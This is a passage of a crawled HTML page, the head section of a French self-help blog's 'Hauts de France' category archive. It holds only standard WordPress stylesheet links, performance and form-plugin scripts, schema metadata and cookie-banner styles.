

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jarretederaler.com/category/hauts-de-france/
body_size: 28080
content:
<!DOCTYPE html> 
<html lang="fr-FR" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd92d1288d3306619157ee356495af2e0a668de1d9f765354d9a34538bbb36.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css26dbfbdd3d8a104b32745bfac326a0e32bbbd5fb09dfeb025765a6368373d.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css1663e3a5ff16c5a5479931117a7954ee3afb79530421fdddc4fdee80c9a97.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css60e2e0ee150f7bb78292046b5fb286b3ac3867463515ebbef3795bb968655.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9ae6732a877989d580d73da75a48de508c420634b52d410decb3138c811e.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssc8e56cd8b20098717171f4b99b6923b713a4866ef59668983c6c16820d872.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css742ccde7eecce572b62d04ed8adc8967e5245ed5c63b729cd51e34c1443d6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css37c3a72437e6bc5c0b36150027cc13da0b2e8458a0b8314be4dc0690d2a54.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css32ecc0117c74167a878116371f3cf3292a875b72bc3da74744d41587f1da4.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css40a2a16e2a2dbae6b6bd4a4659e1b54a723922ba26cbef052aaeea3618bf0.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssa84cfe0dbb5d02242b5851e608376d507ace7e6477cb3f3d3f987de015df5.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csscbce8525c01937222d6bc6eadd3140a1ea104abe0d95566118a19b980c45e.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csse9799cb13d015dfad82929f7e5626f0427c344e736c3df44343fe6bff89b8.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css6277296bd9fe703bad9afa65843a6c9bdbb72942a03ee7aa83995e8eaaf41.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css27c2b8e1c240ca0fd0702be32496d7b09d4756124212b6eecd3a973a316ff.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css5049b4df05e5950f474e08725a0df0efc8ac0de364b279b1cd36dbf1ece73.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8d01117cb7e16282738e00ae796563520dbc406500dabc74ddca2d25f5098.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9354bdc6e8f833dab19be1d9389a72120a91cdb01877911fa8a37f8787f6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css97f1feea9119e55902a82039ae7080738fd8f7244e963bfaafadb3ba9a9d6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssb5e743e7abc5a3e0ad26813c50fcf56008a3b68d13c8832c5c19baffde235.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4dae7ea729fa2d3faf234b8d1c045f585929017f31654de9c2a534e0d81c9.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css35ad25766deaf01a4aca9a1ebcdefeb56785e55e254b364d8ea7d63e01cc6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css49341565e8cc12de8b2761867817bfe3542571caef3bc80d41cc7a8df5674.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9480515405f99142c648ccbc6d2158fecd7a0bcd683dafb408fe7277b5d8c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css83eb2e33eb4eed26f79989ccc35528978a86546a92b12e42647393a5e1274.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd358af14db553fa7fa5423bc82893b570f94377385a813e42aad8665cf352.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8616a371af6fd82ee48819b440727cc6ed3a027aefdca4519b3a219373a67.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#a1c037"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Archives des Hauts de France - J&#039;arrête de râler</title>
<link rel="canonical" href="https://jarretederaler.com/category/hauts-de-france/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Archives des Hauts de France - J&#039;arrête de râler" />
<meta property="og:url" content="https://jarretederaler.com/category/hauts-de-france/" />
<meta property="og:site_name" content="J&#039;arrête de râler" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jarretederaler.com/category/hauts-de-france/","url":"https://jarretederaler.com/category/hauts-de-france/","name":"Archives des Hauts de France - J&#039;arrête de râler","isPartOf":{"@id":"http://s849949791.onlinehome.us/#website"},"primaryImageOfPage":{"@id":"https://jarretederaler.com/category/hauts-de-france/#primaryimage"},"image":{"@id":"https://jarretederaler.com/category/hauts-de-france/#primaryimage"},"thumbnailUrl":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","breadcrumb":{"@id":"https://jarretederaler.com/category/hauts-de-france/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://jarretederaler.com/category/hauts-de-france/#primaryimage","url":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","contentUrl":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://jarretederaler.com/category/hauts-de-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jarretederaler.com/"},{"@type":"ListItem","position":2,"name":"Hauts de France"}]},{"@type":"WebSite","@id":"http://s849949791.onlinehome.us/#website","url":"http://s849949791.onlinehome.us/","name":"J&#039;arrête de râler","description":"21 jours pour passer de râler à célébrer !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://s849949791.onlinehome.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux" href="https://jarretederaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux des commentaires" href="https://jarretederaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux de la catégorie Hauts de France" href="https://jarretederaler.com/category/hauts-de-france/feed/" /> 
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='la-icon-maneger-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css' media='all' /> 
<link rel='stylesheet' id='nks_cc_styles-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd92d1288d3306619157ee356495af2e0a668de1d9f765354d9a34538bbb36.css' media='all' /> 
<link rel='stylesheet' id='wpsw_social-icons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css' media='all' /> 
<link rel='stylesheet' id='wpsw_social-css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css26dbfbdd3d8a104b32745bfac326a0e32bbbd5fb09dfeb025765a6368373d.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css1663e3a5ff16c5a5479931117a7954ee3afb79530421fdddc4fdee80c9a97.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css60e2e0ee150f7bb78292046b5fb286b3ac3867463515ebbef3795bb968655.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9ae6732a877989d580d73da75a48de508c420634b52d410decb3138c811e.css' media='all' /> 
<link rel='stylesheet' id='tptn-style-text-only-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css' media='all' /> 
<link rel='stylesheet' id='the7-font-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssc8e56cd8b20098717171f4b99b6923b713a4866ef59668983c6c16820d872.css' media='all' /> 
<link rel='stylesheet' id='the7-fontello-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css742ccde7eecce572b62d04ed8adc8967e5245ed5c63b729cd51e34c1443d6.css' media='all' /> 
<link rel='stylesheet' id='marvelous-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css' media='all' /> 
<link rel='stylesheet' id='dt-web-fonts-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css37c3a72437e6bc5c0b36150027cc13da0b2e8458a0b8314be4dc0690d2a54.css' media='all' /> 
<link rel='stylesheet' id='dt-main-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css32ecc0117c74167a878116371f3cf3292a875b72bc3da74744d41587f1da4.css' media='all' /> 
<style id='dt-main-inline-css' media="all">body #load{display:block;height:100%;overflow:hidden;position:fixed;width:100%;z-index:9901;opacity:1;visibility:visible;transition:all .35s ease-out}.load-wrap{width:100%;height:100%;background-position:center center;background-repeat:no-repeat;text-align:center;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.load-wrap>svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#load{background:var(--the7-elementor-beautiful-loading-bg,#ffffff);--the7-beautiful-spinner-color2:var(--the7-beautiful-spinner-color,#0fbabe)}</style> 
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css40a2a16e2a2dbae6b6bd4a4659e1b54a723922ba26cbef052aaeea3618bf0.css' media='all' /> 
<link rel='stylesheet' id='the7-wpbakery-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssa84cfe0dbb5d02242b5851e608376d507ace7e6477cb3f3d3f987de015df5.css' media='all' /> 
<link rel='stylesheet' id='the7-css-vars-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csscbce8525c01937222d6bc6eadd3140a1ea104abe0d95566118a19b980c45e.css' media='all' /> 
<link rel='stylesheet' id='dt-custom-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csse9799cb13d015dfad82929f7e5626f0427c344e736c3df44343fe6bff89b8.css' media='all' /> 
<link rel='stylesheet' id='dt-media-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css6277296bd9fe703bad9afa65843a6c9bdbb72942a03ee7aa83995e8eaaf41.css' media='all' /> 
<link rel='stylesheet' id='the7-mega-menu-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css27c2b8e1c240ca0fd0702be32496d7b09d4756124212b6eecd3a973a316ff.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css' media='all' /> 
<link rel='stylesheet' id='style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css5049b4df05e5950f474e08725a0df0efc8ac0de364b279b1cd36dbf1ece73.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8d01117cb7e16282738e00ae796563520dbc406500dabc74ddca2d25f5098.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9354bdc6e8f833dab19be1d9389a72120a91cdb01877911fa8a37f8787f6.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css97f1feea9119e55902a82039ae7080738fd8f7244e963bfaafadb3ba9a9d6.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssb5e743e7abc5a3e0ad26813c50fcf56008a3b68d13c8832c5c19baffde235.css' media='all' /> 
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4dae7ea729fa2d3faf234b8d1c045f585929017f31654de9c2a534e0d81c9.css' media='all' /> 
<style id='moove_gdpr_frontend-inline-css' media="all">#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:inherit}#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content 